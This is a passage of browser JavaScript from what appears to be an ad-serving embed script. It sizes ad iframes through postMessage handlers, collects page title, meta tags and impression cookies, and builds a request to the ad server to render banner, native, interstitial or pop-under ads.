


						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=a4fe47c50ef7d8af43c3929d0ae9f468";
            url=url+"&time=1769498541";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();
